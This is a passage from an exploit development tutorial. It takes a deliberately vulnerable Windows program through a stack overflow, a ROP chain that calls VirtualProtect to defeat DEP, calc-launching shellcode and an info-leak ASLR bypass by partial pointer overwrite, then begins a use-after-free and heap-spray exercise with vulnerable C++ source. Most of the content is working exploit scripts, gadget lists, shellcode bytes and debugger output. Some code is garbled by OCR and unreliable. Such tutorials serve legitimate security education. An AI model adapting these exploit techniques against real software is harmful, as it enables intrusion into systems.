

The VFTptr is 0x011421a0. Now, let's view the contents of the VFTable:



We have one pointer for printName() (0x01141000) and another for printNameInHex() (0x01141020). Let's compute the RVA of the pointer to printName():

0:000> ? 01141000-exploitme4

Evaluate expression: 4096 = 00001000

# *IAT*

The IAT (Import Address Table) of a file PE is a table which the OS loader fills in with the addresses of the functions imported from other modules during the dynamic linking phase. When a program wants to call an imported function, it uses a CALL with the following form:

#### CALL dword ptr ds:[location\_in\_IAT]

By inspecting the IAT of exploitme4.exe we can learn the base addresses of the modules the functions are imported from.

First let's find out where the IAT is located:

0:000> !dh -f exploitme4

File Type: EXECUTABLE IMAGE

#### FILE HEADER VALUES

14C machine (i386)

5 number of sections

550DA390 time date stamp Sat Mar 21 18:00:00 2015

0 file pointer to symbol table

0 number of symbols

E0 size of optional header

102 characteristics

Executable

32 bit word machine

#### OPTIONAL HEADER VALUES

10B magic #

12.00 linker version

C00 size of code

1000 size of initialized data

0 size of uninitialized data

140A address of entry point

1000 base of code

----- new -----

00ac0000 image base

1000 section alignment

200 file alignment

3 subsystem (Windows CUI)

6.00 operating system version

0.00 image version

6.00 subsystem version

6000 size of image

400 size of headers

0 checksum

00100000 size of stack reserve

00001000 size of stack commit

00100000 size of heap reserve

00001000 size of heap commit

8140 DLL characteristics

Dynamic base

NX compatible

Terminal server aware

0 [ 0] address of Export Directory

- 23C4 [ 3C] address of Import Directory
- 4000 [ 1E0] address of Resource Directory
	- 0 [ 0] address of Exception Directory
	- 0 [ 0] address of Security Directory
- 5000 [ 1B4] address of Base Relocation Directory
- 20E0 [ 38] address of Debug Directory
	- 0 [ 0] address of Description Directory
	- 0 [ 0] address of Special Directory
	- 0 [ 0] address of Thread Storage Directory
- 21A8 [ 40] address of Load Configuration Directory
	- 0 [ 0] address of Bound Import Directory
- 2000 [ B8] address of Import Address Table Directory <--
	- 0 [ 0] address of Delay Import Directory
	- 0 [ 0] address of COR20 Header Directory
	- 0 [ 0] address of Reserved Directory

The RVA of the IAT is 0x2000 and its size is 0xB8 bytes. Now we can display the contents of the IAT by using the command dps which displays the addresses with the associated symbols:



00ac2074 6ca1be6b MSVCR120! onexit [f:\dd\vctools\crt\crtw32\misc\onexit.c @ 81] 00ac2078 6ca9469b MSVCR120! invoke watson [f:\dd\vctools\crt\crtw32\misc\invarg.c @ 121] 00ac207c 6ca1c9b5 MSVCR120! controlfp s [f:\dd\vctools\crt\fpw32\tran\contrlfp.c @ 36] 00ac2080 6ca02aaa MSVCR120! except handler4 common [f:\dd\vctools\crt\crtw32\misc\i386\chandler4.c @ 260] 00ac2084 6ca96bb8 MSVCR120!\_crt\_debugger\_hook [f:\dd\vctools\crt\crtw32\misc\dbghook.c @ 57] 00ac2088 6ca9480c MSVCR120! crtUnhandledException [f:\dd\vctools\crt\crtw32\misc\winapisupp.c @ 253] 00ac208c 6ca947f7 MSVCR120!\_\_crtTerminateProcess [f:\dd\vctools\crt\crtw32\misc\winapisupp.c @ 221] 00ac2090 6c9fed74 MSVCR120!operator delete [f:\dd\vctools\crt\crtw32\heap\delete.cpp @ 20] 00ac2094 6ca9215c MSVCR120!\_getch [f:\dd\vctools\crt\crtw32\lowio\getch.c @ 237] 00ac2098 6ca04f9e MSVCR120!fclose [f:\dd\vctools\crt\crtw32\stdio\fclose.c @ 43] 00ac209c 6ca1fdbc MSVCR120!fseek [f:\dd\vctools\crt\crtw32\stdio\fseek.c @ 96] 00ac20a0 6ca1f9de MSVCR120!ftell [f:\dd\vctools\crt\crtw32\stdio\ftell.c @ 45] 00ac20a4 6ca05a8c MSVCR120!fread [f:\dd\vctools\crt\crtw32\stdio\fread.c @ 301] 00ac20a8 6ca71dc4 MSVCR120!fopen [f:\dd\vctools\crt\crtw32\stdio\fopen.c @ 124] 00ac20ac 6cacf638 MSVCR120! commode 00ac20b0 6ca72fd9 MSVCR120!printf [f:\dd\vctools\crt\crtw32\stdio\printf.c @ 49] 00ac20b4 00000000

We just need three addresses, one for each module. Now let's compute the RVAs of the three addresses:

0:000> ? kernel32!IsDebuggerPresentStub-kernel32 Evaluate expression: 84517 = 00014a25 0:000> ? ntdll!RtlDecodePointer-ntdll Evaluate expression: 237013 = 00039dd5 0:000> ? MSVCR120! XcptFilter-msvcr120 Evaluate expression: 675053 = 000a4ced

### So we know the following:

@exploitme4 + 00002000 kernel32 + 00014a25 @exploitme4 + 00002004 ntdll + 00039dd5 @exploitme4 + 00002024 msvcr120 + 000a4ced

The first line means that at address exploitme4 + 00002000 there is kernel32 + 00014a25. Even if exploitme4 and kernel32 (which are the base addresses) change, the RVAs remain constant, therefore the

table is always correct. This information will be crucial to determine the base addresses of kernel32.dll, ntdll.dll and msvcr120.dll during the exploitation.

## *Popping up the calculator*

As we've already seen, the layout of the object name is the following:

|VFTptr | name | ptr | <DWORD> <-- 32 bytes --> <DWORD>

This means that ptr is overwritten with the dword at offset 32 in the file name.dat. For now we'll ignore ptr because we want to take control of EIP.

First of all, notice that the object name is allocated on the stack, so it is indeed possible to overwrite ret eip by overflowing the property name.

Since we must overwrite ptr on the way to take control of EIP, we must choose the address of a readable location for ptr or exploitme4 will crash when it tries to use ptr. We can overwrite ptr with the base address of kernel32.dll.

Fire up IDLE and run the following Python script:

Python

```
with open(r'c:\name.dat', 'wb') as f:
  readable = struct.pack('<I', 0x76320000)
  name = 'a'*32 + readable + 'b'*100
  f.write(name)
```
Load exploitme4 in WinDbg, hit F5 (go) and in exploitme4's console enter 'n' to exit from main() and trigger the exception:

(ff4.2234): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=00000000 ebx=00000000 ecx=6ca92195 edx=0020e0e8 esi=00000001 edi=00000000 eip=62626262 esp=001cf768 ebp=62626262 iopl=0 nv up ei pl zr na pe nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246 62626262 ?? ???

We can see that EIP was overwritten by 4 of our "b"s. Let's compute the exact offset of the dword that controls **EIP** by using a special pattern:

0:000> !py mona pattern\_create 100 Hold on...

#### [+] Command used:

!py mona.py pattern\_create 100

Creating cyclic pattern of 100 bytes

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0 Ad1Ad2A

[+] Preparing output file 'pattern.txt'

- (Re)setting logfile d:\WinDbg\_logs\exploitme4\pattern.txt

Note: don't copy this pattern from the log window, it might be truncated !

It's better to open d:\WinDbg\_logs\exploitme4\pattern.txt and copy the pattern from the file

[+] This mona.py action took 0:00:00.030000

### Here's the updated script:

## Python

```
with open(r'c:\name.dat', 'wb') as f:
  readable = struct.pack('<I', 0x76320000)
  pattern = ('Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6'+
      'Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A')
  name = 'a'*32 + readable + pattern
  f.write(name)
```
## Repeat the process in WinDbg to generate another exception:

```
(f3c.23b4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=00000000 ecx=6ca92195 edx=001edf38 esi=00000001 edi=00000000
eip=33614132 esp=0039f9ec ebp=61413161 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246
33614132 ?? ???
```
## Let's find out the offset of 0x33614132.

0:000> !py mona pattern\_offset 33614132

Hold on...

[+] Command used:

!py mona.py pattern\_offset 33614132

Looking for 2Aa3 in pattern of 500000 bytes

- Pattern 2Aa3 (0x33614132) found in cyclic pattern at position 8

Looking for 2Aa3 in pattern of 500000 bytes

Looking for 3aA2 in pattern of 500000 bytes

- Pattern 3aA2 not found in cyclic pattern (uppercase)

Looking for 2Aa3 in pattern of 500000 bytes

Looking for 3aA2 in pattern of 500000 bytes

- Pattern 3aA2 not found in cyclic pattern (lowercase)

[+] This mona.py action took 0:00:00.180000

Now that we know that the offset is 8, we can reuse the script we used before to defeat DEP. We just need to make some minor modification and to remember to update the base addresses for kernel32.dll, ntdll.dll and msvcr120.dll.

Here's the full script:

### Python



kernel32 = 0x76320000

#### ntdll = 0x770c0000

```
def create_rop_chain():
  for edx = 0xffffffff
  # rop chain generated with mona.py - www.corelan.be (and modified by me).
  rop qadgets = [msvcr120 + 0xbf868, # POP EBP # RETN [MSVCR120.dll]
    msvcr120 + 0xbf868, # skip 4 bytes [MSVCR120.dll]
    # ebx = 0x400 (dwSize)
    msvcr120 + 0x1c658, # POP EBX # RETN [MSVCR120.dll]
    0x11110511,
    msvcr120 + 0xdb6c4, # POP ECX # RETN [MSVCR120.dll]
    0xeeeefeef,
    msvcr120 + 0x46398, # ADD EBX,ECX # SUB AL,24 # POP EDX # RETN [MSVCR120.dll]
    for edx,
    # edx = 0x40 (NewProtect = PAGE_EXECUTE_READWRITE)
    msvcr120 + 0xbedae, # POP EDX # RETN [MSVCR120.dll]
    0x01010141,
    ntdll + 0x75b23, # POP EDI # RETN [ntdll.dll]
    0xfefefeff,
    msvcr120 + 0x39b41, # ADD EDX,EDI # RETN [MSVCR120.dll]
    msvcr120 + 0xdb6c4, # POP ECX # RETN [MSVCR120.dll]
    kernel32 + 0xe0fce, # &Writable location [kernel32.dll]
    ntdll + 0x75b23, # POP EDI # RETN [ntdll.dll]
    msvcr120 + 0x68e3d, # RETN (ROP NOP) [MSVCR120.dll]
    msvcr120 + 0x6e150, # POP ESI # RETN [MSVCR120.dll]
    ntdll + 0x2e8ae, # JMP [EAX] [ntdll.dll]
    msvcr120 + 0x50464, # POP EAX # RETN [MSVCR120.dll]
    msvcr120 + 0xe51a4, # address of ptr to &VirtualProtect() [IAT MSVCR120.dll]
    msvcr120 + 0xbb7f9, # PUSHAD # RETN [MSVCR120.dll]
    kernel32 + 0x37133, # ptr to 'call esp' [kernel32.dll]
  ]
  return ".join(struct.pack('<I', ) for _in rop_gadgets)
def write file(file path):
  with open(file_path, 'wb') as f:
    readable = struct.pack('<I', kernel32)
    ret_eip = struct.pack('<I', kernel32 + 0xb7805) # RETN
    shellcode = (
       "\xe8\xff\xff\xff\xff\xc0\x5f\xb9\x11\x03\x02\x02\x81\xf1\x02\x02" +
       "\x02\x02\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x02\x0f\x44\xc6\xaa" +
       "\xe2\xf6\x55\x8b\xec\x83\xec\x0c\x56\x57\xb9\x7f\xc0\xb4\x7b\xe8" +
       "\x55\x02\x02\x02\xb9\xe0\x53\x31\x4b\x8b\xf8\xe8\x49\x02\x02\x02" +
       "\x8b\xf0\xc7\x45\xf4\x63\x61\x6c\x63\x6a\x05\x8d\x45\xf4\xc7\x45" +
       "\xf8\x2e\x65\x78\x65\x50\xc6\x45\xfc\x02\xff\xd7\x6a\x02\xff\xd6" +
       "\x5f\x33\xc0\x5e\x8b\xe5\x5d\xc3\x33\xd2\xeb\x10\xc1\xca\x0d\x3c" +
       "\x61\x0f\xbe\xc0\x7c\x03\x83\xe8\x20\x03\xd0\x41\x8a\x01\x84\xc0" +
       "\x75\xea\x8b\xc2\xc3\x8d\x41\xf8\xc3\x55\x8b\xec\x83\xec\x14\x53" +
       "\x56\x57\x89\x4d\xf4\x64\xa1\x30\x02\x02\x02\x89\x45\xfc\x8b\x45" +
       "\xfc\x8b\x40\x0c\x8b\x40\x14\x8b\xf8\x89\x45\xec\x8b\xcf\xe8\xd2" +
       "\xff\xff\xff\x8b\x3f\x8b\x70\x18\x85\xf6\x74\x4f\x8b\x46\x3c\x8b" +
```


Run the script and then run exploitme4.exe and exit from it by typing "n" at the prompt. If you did everything correctly, the calculator should pop up. We did it!

## *Exploiting the info leak*

Now let's assume we don't know the base addresses of kernel32.dll, ntdll.dll and msycr120.dll and that we want to determine them by relying on exploitme4.exe alone (so that we could do that even from a remote PC if exploitme4.exe was offered as a remote service).

From the source code of exploitme4, we can see that ptr initially points to the beginning of the array name:

 $C++$ 



We want to read the pointer to the VFTable, but even if we can control ptr and read wherever we want, we don't know the address of name. A solution is that of performing a partial overwrite. We'll just overwrite the least significant byte of ptr:

Python

```
def write_file(lsb):
  with open(r'c:\name.dat', 'wb') as f:
     name = 'a^*32 + chr(1sb)f.write(name)
```
write\_file(0x80)

If the initial value of ptr was 0xYYYYYYYY, after the overwrite, ptr is equal to 0xYYYYYY80. Now let's run exploitme4.exe (directly, without WinDbg):

Reading name from file...

Hi, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaC°&!

0x01142148 0x00000000 0x6cace060 0x0000000b 0x0026f87c 0x00000021 0x0026f924 0x

6ca0a0d5]

Do you want to read the name again? [y/n]

As we can see, the first  $8$  dwords starting from the address indicated by ptr are

0x01142148 0x00000000 0x6cace060 0x0000000b 0x0026f87c 0x00000021 0x0026f924 0x6ca0a0d5

There's no trace of the "a"s (0x61616161) we put in the buffer name, so we must keep searching. Let's try with 0x60:

write\_file(0x60)

After updating name.dat, press 'y' in the console of exploitme4.exe and look at the portion of memory dumped. Since exploitme4.exe shows  $0x20$  bytes at a time, we can increment or decrement ptr by  $0x20$ . Let's try other values (keep pressing 'y' in the console after each update of the file name.dat):

write\_file(0x40) write\_file(0x20) write\_file(0x00) write\_file(0xa0) write\_file(0xc0)

The value 0xc0 does the trick:

Reading name from file... Hi, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa└°&! 0x00000000 0x0026f8cc 0x011421a0 0x61616161 0x61616161 0x61616161 0x61616161 0x 61616161]

Do you want to read the name again? [y/n]

It's clear that  $0x011421a0$  is the pointer to the VFTable. Now let's read the contents of the VFTable:

Python

```
def write_file(ptr):
  with open(r'c:\name.dat', 'wb') as f:
     name = 'a'*32 + struct.pack('<|', pt')f.write(name)
```
#### write\_file(0x011421a0)

#### By pressing 'y' again in the console, we see the following:

Reading name from file...

Hi, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaá!¶☺☺!

0x01141000 0x01141020 0x00000048 0x00000000 0x00000000 0x00000000 0x00000000 0x

00000000]

Do you want to read the name again? [y/n]

The two pointers to the virtual functions are 0x01141000 and 0x01141020. We saw that the RVA to the first one is 0x1000, therefore the base address of exploitme4 is

0:000> ? 01141000 - 1000

Evaluate expression: 18087936 = 01140000

Now it's time to use what we know about the IAT of exploitme4.exe:

@exploitme4 + 00002000 kernel32 + 00014a25

@exploitme4 + 00002004 ntdll + 00039dd5

@exploitme4 + 00002024 msvcr120 + 000a4ced

Because we've just found out that the base address of exploitme4.exe is 0x01140000, we can write

@0x1142000 kernel32 + 00014a25 @0x1142004 ntdll + 00039dd5 @0x1142024 msvcr120 + 000a4ced

Let's overwrite ptr with the first address:

write\_file(0x1142000)

By pressing 'y' in the console we get:

Reading name from file...

Hi, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!

0x76334a25 0x770f9dd5 0x763334c9 0x76331420 0x763311f8 0x763316f1 0x7710107b 0x

763351fd]

Do you want to read the name again? [y/n]

We get two values: 0x76334a25 and 0x770f9dd5.

We need the last one:

write\_file(0x1142024)

By pressing 'y' in the console we get:

Reading name from file...

Hi, aaaaaaaaaaaaaaaaaaaaaaaaaaaaa $\mathsf{\$} \mathsf{\} \odot \odot !$ 

0x6ca94ced 0x6ca6bb8d 0x6ca1e25f 0x6ca1c7ce 0x6ca24293 0x6ca6bbb8 0x6ca24104 0x

6ca955eb]

Do you want to read the name again? [y/n]

#### The final value is 0x6ca94ced.

So we have



### Therefore,

kernel32 = 0x76334a25 - 0x00014a25 = 0x76320000 ntdll = 0x770f9dd5 - 0x00039dd5 = 0x770c0000 msvcr120 = 0x6ca94ced - 0x000a4ced = 0x6c9f0000

Congratulations! We have just bypassed ASLR!

Of course, all this process makes sense when we have remote access to the program but not to the machine. Moreover, in an actual exploit all this can and need to be automated. Here, I'm just trying to show you the principles and therefore I've willingly omitted any superflous details which would've complicated matters without adding any real depth to your comprehension. Don't worry: when we deal with Internet Explorer we'll see a real exploit in all its glory!

# Exploitme5 (Heap spraying & UAF)

If you haven't already, read the [previous](http://expdev-kiuhnm.rhcloud.com/2015/05/29/exploitme5-heap-spraying-uaf/) articles (I, II, III, IV) before proceeding.

For this example you'll need to disable DEP. In VS 2013, go to Project→properties, and modify the configuration for Release as follows:

- Configuration Properties
	- o Linker
		- **Advanced** 
			- Data Execution Prevention (DEP): No (/NXCOMPAT:NO)

The source code of exploitme5 is the following:

#### $C++$

```
#include <conio.h>
#include <cstdio>
#include <cstdlib>
#include <vector>
using namespace std;
const bool printAddresses = true;
class Mutator {
protected:
  int param;
public:
  Mutator(int param) : param(param) {}
  virtual int getParam() const {
     return param;
  }
  virtual void mutate(void *data, int size) const = 0;
};
class Multiplier: public Mutator {
  int reserved[40]; // not used, for now!
public:
  Multiplier(int multiplier = 0) : Mutator(multiplier) \{\}virtual void mutate(void *data, int size) const {
     int *ptr = (int *)data;for (int i = 0; i < size / 4; +i)
        ptr[i] *= getParam();
  }
};
```

```
class LowerCaser : public Mutator {
public:
  LowerCaser() : Mutator(0) {}
  virtual void mutate(void *data, int size) const {
     char *ptr = (char *)data;for (int i = 0; i < size; ++i)
        if (ptr[i] >= 'a' && ptr[i] <= 'z')
           ptr[i] -= 0x20;
  }
};
class Block {
  void *data;
  int size;
public:
  Block(void *data, int size) : data(data), size(size) {}
  void *getData() const { return data; }
  int getSize() const { return size; }
};
// Global variables
vector<Block> blocks;
Mutator *mutators[] = \{ new Multiplier(2), new LowerCaser() \};void configureMutator() {
  while (true) {
     printf(
        "1) Multiplier (multiplier = %d)\n"
        "2) LowerCaser\n"
        "3) Exit\n"
        "\n"
        "Your choice [1-3]: ", mutators[0]->getParam());
     int choice = _getch();
     printf("\n\n");
     if (choice == '3')
        break;
     if (choice >= '1' && choice <= '3') {
        if (choice == '1') {
           if (printAddresses)
             printf("mutators[0] = 0x%08x\n", mutators[0]);
          delete mutators[0];
           printf("multiplier (int): ");
           int multiplier;
          int res = scanf_s("%d", &multiplier);
           fflush(stdin);
          if (res) \{mutators[0] = new Multiplier(multiplier);
              if (printAddresses)
                printf("mutators[0] = 0x\%08x\ln", mutators[0]);
             printf("Multiplier was configured\n\n");
          }
```
}

}

```
break;
       }
        else {
          printf("LowerCaser is not configurable for now!\n\n");
       }
     }
     else
